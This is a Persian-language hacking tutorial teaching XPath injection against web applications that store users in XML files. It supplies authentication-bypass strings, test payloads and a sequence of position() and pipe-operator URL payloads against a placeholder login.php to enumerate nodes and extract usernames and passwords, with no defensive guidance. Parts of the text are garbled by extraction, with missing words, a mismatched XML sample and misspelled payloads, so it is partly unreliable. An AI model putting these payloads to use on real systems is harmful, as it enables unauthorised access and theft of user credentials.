[ Persian ]

# Xpath Injection

*XML files* are vulnerable to *injection* attacks

فایل های در معرض حمالت تزریقی هستند

**The Art of Injection**

@Written by SajjadBnD #Blackwolf\_Iran #blackwolf@post.com



## **چکیده**

در این مقاله به آشنایی با فایل های xml و بررسی آسیب پذیری های xml و همچنین متد های موجود و کشف شده برای تزریق این حفره می پردازیم .

در این مقاله ی سری از نکات کلیدی و همچنین دستورات تزریقی جهت بررسی و اکسپلویت کردن باگ توضیح و آموزش داده خواهد شد

پس از مطالعه این مقاله از شما انتظار می رود تا بتوانید حدقل فایل های را شناسایی کنید .

علم الزم و کوئری ها و دستورات تزریقی به فایل های را درک کنید و اطالعات مفیدی کسب کرده باشید

متد هایی از جمله بررسی گره ها و استخراج و شناسایی گره ها

شناسایی گره های نامشخص و المنت های نامشخص

و نرم افزار تحت وب مورد نظر را اینجکت و به داده های درون فایل های xml ها دست یابید و بتوانید به درستی اکسپلویت کنید .

## [فهرست ]



**توضیحات راجب باگ مورد نظر | مقدمه**

تزریقات این حمله ) ( تکنیکی برای اکسپلویت کردن نرم افزار های تحت وب ساخته شده با ، می باشد. با این متد میتوان پرس جو )کوئری( هایی به سمت فایل های  $\text{cm}$ ادیتابیس) (xml که حاوی اطلاعات و داده ها هستند انجام داد

این متد تزریقات همچون متد های می باشد با این تفاوت که کوئری های ما متفاوت هست و همچنین نتیجه به صورت متفاوتی به نمایش در خواهد آمد .

این متد به شما این امکان را میدهد که بتوانید نرم افزار های تحت وبی که با ساخته شده اند را اکسپلویت کنید و داده هارا به راحتی از دیتابیس استخراج کنید.

## **شرایط**

در این حمله ، نفوذگر الزمه ی دانستن ی سری اطالعات می باشد

یعنی شما برای اینکه بتوانید به صورت حرفه ای و واضح اقدام به حمله کنید حتما باید ی سری اطالعات از تارگت مورد نظر را داشته باشید :

( نفوذگر باید دسترسی مستقیم به سرور )نقطه پایانی ، ( داشته باشد . ( نفوذگر باید از وجود متاداده ها مطلع شود از جمله فایل های . 3) نفوذگر حتما باید مجوز (Permission) دسترسی به سرور درون شبکه را داشته باشد .

شرایط فوق در حمله ما خیلی موثر می باشند .

چرا که اگر چنین شرایطی وجود نداشته باشد شما نمیتوانید حمله خود را آغاز و یا اصال به سرور دسترسی داشته باشید .

**تصویر گرافیکی از حمله** 

هدف از این حمله در منطق برنامه، اجرای سوالاتی هست که توسط توسعه دهنده در نظر گرفته نشده (فیلتر نشده)



**نمونه ای از آسیب پذیری به عنوان مثال** 

ازین قطعه کد  ${\rm Xml}$  بر ای مثال استفاده میکنیم :

```
<?xml version="1.0" encoding="utf-8"?>
<user>
    <user ID="1">
       <FirstName>sajjad</FirstName>
      <LastName>bnd</LastName>
      <UserName>lordblack</UserName>
       <Password>123456</Password>
       <Type>Admin</Type>
   </user>
    <user ID="2">
       <FirstName>whiteman</FirstName>
       <LastName>Pan</LastName>
       <UserName>PPan</UserName>
       <Password>NotTelling</Password>
       <Type>User</Type>
    </user>
</Employees>
```
خب ما فرض میکنیم ی صفحه احراز هویت (لاگین) داریم که به این فایل متصل و اطلاعات را فراخوانی و عملیات را روی این فایل انجام میدهد .

خب همون طور که میدانیم دو فیلد برای الگین داریم نام کاربری و کلمه عبور

که این دو فیلد با استفاده از ی سری کد های تعریف شده عمل مقایسه عبارات ورودی با دیتابیس را انجام میدهند که احراز هویت کاربر مشخص بشود .

گام به گام :

( کاربر عضو ، نام کاربری و کلمه عبور خود را وارد فیلد ها کرده و دکمه الگین را میزند. عبارات ورودی توسط کد ها با دیتابیس مقایسه خواهند شد  $(2\,$ 

( در صورت صحیح بودن عبارات با دیتابیس کاربر الگین خواهد شد .

خب اگر ما این روند را به صورتی دور بزنیم یا به عنوانی بتوانیم کنیم – میتوانیم بدون آگاه بودن از نام کاربری و کلمه عبور تزریقات خودمان رو انجام دهیم .

به عنوان مثال عبارت تشخیص احراز هویت ما به صورت زیر می باشد :

> ورودی کاربر عادی : نام کاربری : پسورد : \*\*\*\*\*\*\*\*\*\*\*\* ورودی نفوذگر جهت بایپس عملیات باال : ' or 1=1 or 'a'='a : کاربری نام ' or 1=1 or 'a'='a : پسورد

در این ورودی تنها قسمت اول از عملیات مقایسه انجام میشود و بقیه برمیگرداند و همچنین قسمت اول هر عبارتی باشد با تمامی یوزر های درون دیتابیس مطابقت دارد به دلیل وجود این کارکتر : "1=1"

تا به حال باید با این فایل های  $\,{\rm km}$  آشنا و به صورت خلاصه نحوه نفوذ  $\,$  ا فرا گرفته باشید  $\,$ 

ازین قسمت به بعد ما وارد مباحث تخصصی تر و مباحث اینجکت و دریافت اطالعات از پایگاه داده مورد نظر خواهیم شد .

همان طور که میدانیم فایل های دارای ی سری گره ) ( هایی هستش که به باالترین المنت ) ( ، روت گفته میشود که در تکه کد باال که مثال زده شد قسمت روت المنت ما با یوزرنیم موجود بود .

## **مبانی**

در این قسمت ما ی سری از پرس جو (query) های مربوط به اینجکت به این فایل ها (دیتابیس) را مرور خواهیم کرد .

در این قسمت خواهیم آموخت :

 $X$ انتخاب گره ای از Xpath )  $X$ path مبانی اصطلاحات  $(2)$ ( انتخاب راه های نامشخص ( انتخاب چندین راه  ${\rm Xpath}$  مقدمه ای برای تزریق به پرس جو های  ${\rm 5}$ 

کدهای رو به رو را در نظر بگیرید ی قسمت از کد های فایل که دارای ی سری اسم کتاب و داده ها هستن .

<?xml version="1.0" encoding="UTF-8"?> </book> <book> </book>

از اصطالحات درون فایل های برای انتخاب گره ) ( استفاده میکند .

پر کار برد ترین اصطلاحات (دستورات) برای انتخاب مسیر ، به شرح زیر می باشد :



### **جست جوی عباراتی مشخص | Predicates**

Predicates ها برای جست جو گره ها استفاده میشوند و همچین استخراج گره ها به همراه مقدار های ذخیره شده درون آن ها .

Predicates همیشه در داخل براکت ها تعبیه شده اند .

در جدول زیر مثال هایی جمع آوری شده اند.



**انتخاب مسیر های نامشخص** 

در این بخش می توانیم از استفاده کنیم در انتخاب مسیر های نامشخص .



#### **انتخاب چندین مسیر**

با استفاده از عملگر | میتوانیم به چندین مسیر در  $_{{\rm Xpath}}$  دست یابیم و استفاده کنیم .

به منظوری با این عملگر میتوانیم چندین مسیر را در انتخاب کنیم .



## **مقدمه ای برای تزریق به پرس جو های**

خب حالا اگر شما مطالب فوق را به درستی خوانده باشید با مفهوم xpath و تکنیک های xpath injection آشنایی خواهید یافت .

همچنین در ادامه به مباحثی جهت تزریق به فایل ها و اسناد خواهیم پرداخت .

فرض کنید :

ما ی صفحه ای برای ورود اعضا داریم و همچنین مجوز های الزم برای انجام احراز هویت رو داریم .

خب حاال ما اینجا دوتا فیلد برای پر کردن و جایگذاری نام کاربری و کلمه عبور داریم .

کاربر عادی به عنوان مثال با یوزرنیم الگین خواهد کرد و در دستور چنین چیزی رخ میدهد :

**/root/parent/something[username='user1']/user**

خب اگر جای این رشته عبارت ورودی ما از متد بایپس بخواهیم استفاده کنیم که در باال توضیح داده شد به این صورت خواهد شد :

**/root/parent/something[username=''=' 'or'']/user**

ما میتوانیم جزئیات مربوط به اولین کاربر را مشاهده کنیم. خب اگر بخواهیم از متد های کوئری استفاده کنیم میتوانیم با همین متد تمامی اطالعات و داده هارو استخراج کنیم  $\cdot$ D

/root/users/login[username='' or position()=1 or '']/user /root/users/login[username='' or position()=2 or '']/user /root/users/login[username='' or position()=3 or '']/user /root/users/login[username='' or position()=4 or '']/user /root/users/login[username='' or position()=5 or '']/user

با استفاده از این تابع همان طور که توضیح داده شد میتوانیم جزئیات یک به یک کاربران رو مشاهده کنیم .

خب فکر میکنم که شما تا به حال هم با مفهوم هم با اینجکت ها و همچنین کوئری ها آشنایی الزم رو پیدا کردین

در قسمت های بعدی راه های بهتری برای برس جو در این فایل های xml و بیرون کشیدن داده ها گفته خواهد شد .

**تکرار از طریق عنصر ها و نهاد ها** 

در این قسمت ما به شما آموزش خواهیم داد که چگونه از طریق بدونه داشتن اندکی علم موفق به تزریق در فایل های  ${\rm xml}$  شوید .

در این قسمت به بررسی گزینه های زیر می پردازیم :

- ( تست تارگت مورد نظر و تایید
	- ( تکرار روی گره ها
- ( استخراج داده از گره ها و المنت های زیر مجموع و مجموع

اکثر دوستانی که در این مباحث و همچنین در مباحث به محض اینکه ی اروری دریافت میکنند چه از نوع برنامه نویسی چه از نوع internal و هر نوعی دیگر شروع به اینجکت از متد union میکنند و آخر یا موفق به اینجکت میشوند یا با فایروال  $\rm{waf}$  رو به رو خواهند شد یا به موفقیت نخواهند رسید .

خب ما در این بخش به اینجکت فایل های  $_{\rm {XM}}$  از طریق همین ارور ِ ها می پردازیم

#### **تست تارگت مورد نظر و تایید باگ**

توجه داشته باشید که بخش تست کردن اینکه آیا تارگت ما حاوی باگ هست یا خیر خیلی مهم و **حائز** اهمیت بیشتری هست .

در اینجا به اندازه کافی از متد های تست آورده شده است :

**1 or 1=1 1 or true ' or ''=' " or ""="**

> با استفاده از این کارکتر ها ما تست می کنیم که ایا تارگت مورد نظر ما دارای حفره امنیتی هست یا خیر . همچنین ما با استفاده از کارکتر ها + تابع () position میتوانیم به صورت مستقیم اولین یوزرنیم را استخراج کنیم .)اولین المنت از اولین مجموعه در فایل (

**1 or postition()=1 or 1=1 1 or postition()=1 or true ' or postition()=1 or ''=' " or postition()=1 or ""="**

ما فرض را بر این میگیریم که تارگت ما دارای باگ می باشد و اینجکت خود را به صورت زیر پیش خواهیم برد :

برای استخراج نام کاربر با : **/xmlfile/users/user[id='1']/username برای استخراج نام کاربری با 2=id : /xmlfile/users/user[id='2']/username برای استخراج پسورد، کاربری با نام 'sajjad ': /xmlfile/users/user[username="sajjad"]/password برای استخراج تلفن کاربری با نام sajjad به همراه پسورد 123456 : /xmlfile/users/user[username="sajjad" and password="123456"]/phone برای استخراج اولین نام کاربری :**

**/xmlfile/users/user[position()=1]/username**

راه های فوق بهترین راه برای استخراج داده از فایل های آسیب پذیر می باشند.

البته ممکنه راه های بهتری هم برای استخراج وجود داشته باشد اما راه جامع و کوئری های موجود چنین چیزایی هست که بنده قید کردم .

## **تکرار روی گره ها | شناسایی گره ها**

در این قسمت ما به اینجکت توسط **XPATH** می پردازیم . ما صفحه الگینی داریم و این صفحه با استفاده از متد get اطالعات داخل فیلد هارا ارسال میکند حال بخواهیم اینجکت خودمان را پیاده سازی کنیم به این شکل میتونیم کار خودمان را پیش ببریم ابتدا بایپس های موجود را یکی پس از دیگری امتحان میکنیم به فرض یکی جواب داد و در ادامه به این صورت عمل میکنیم :

**http://target.com/login/login.php?username='or''='**

ما در اینجا ارور دریافت خواهیم کرد یا به صورت ناقص الگین خواهیم شد | داده ای از یک المنت خاصی دریافت خواهیم کرد .

برای دریافت داده های دیگر طبق معمول از تابع ( position استفاده میکنیم .

**http://target.com/login/login.php?username='or position()=2 and''='**

در این قسمت ما اطالعات و داده های مربوط به گره دومی را دریافت میکنیم و همین طور میتوانیم گره های بعدی را با تغییر دادن عدد دریافت کنیم و همچنین میتوانیم با استفاده از کوئری و دستوراتی که در قسمت های قبل گفته شد زیر مجموعه یا داده های دیگری از یک گره مشخص رو دریافت کنیم .

**http://target.com/login/login.php?username='or position()=3 and''='**

به این صورت ما میتوانیم گره های موجود را پیدا و شناسایی کنیم .

**استخراج داده از گره ها و المنت** 

در قسمت قبل ما با استفاده از تابع ( position موفق به شناسایی گره های موجود شدیم .

در این قسمت موفق به استخراج داده ها از یک گره خاصی خواهیم شد . خب المنت ها بصورت سخت کدگذاری شده اند

که ما با استفاده از عملگری موفق به بایپس و استخراج داده ها به صورت کامل خواهیم شد .

برای استخراج کردن این داده ها باید ما از عملگر pipe استفاده کنیم و دو کوئری رو باهم ترکیب کنیم و نتیجه :

خروجی : المنت دوم از گره اول

**http://target.com/login/login.php?username=' or position()=1]/\*[2]|/a['**

خروجی : المنت دوم از گره اول

**http://target.com/login/login.php?username=' or position()=1]/\*[3]|/a['**

خروجی : المنت چهارم از گره اول

**http://target.com/login/login.php?username=' or position()=1]/\*[4]|/a['**

خروجی : المنت اول از گره دوم

**http://target.com/login/login.php?username=' or position()=2]/\*[1]|/a['**

به این صورت شما میتوانید اینجکت خود را انجام دهید و به داده های درون فایل های دست یابید .



14

**سخن پایانی**

در این مقاله متاسفانه نشد از کسی کمک بگیرم و به تنهایی این مقاله رو ساختم و نوشتم همچنین از کسایی همچون دوستان و استادان متشکرم که به بنده کمک کردن تا به اینجا برسم و بتونم حداقل از علم کم خودمو به اشتراک بزارم بین همه و دوستان خودم .

دوستان من :

Hacker Khan

MrKhatar

Ormazd

Hellish\_Pn

Crazy Boy

RexProg

Hacker17

 $\&$ 

Iranonymous - Csst

تشکر و قدردانی از استادان دانشگاهم :

Mr Azari

\_\_\_\_\_\_\_\_\_\_\_\_\_

#SajjadBnD - Blackwolf\_Iran